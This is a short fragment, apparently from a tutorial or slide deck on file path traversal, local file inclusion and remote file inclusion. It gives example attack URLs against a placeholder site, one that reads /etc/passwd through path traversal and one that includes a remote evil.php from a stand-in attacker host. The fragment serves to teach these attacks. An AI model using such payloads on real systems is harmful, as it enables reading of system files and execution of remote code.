 Examples.. Regarding the same vulnerable example
LFI
http://testsite.com/get.php?f=/var/www/html/get.php
http://testsite.com/get.php?f=/../../../../etc/passwd
RFI
http://testsite.com/get.php?f=http://www.AttackerHost.com/evil.php
3. File Path Traversal – LFI – RFI
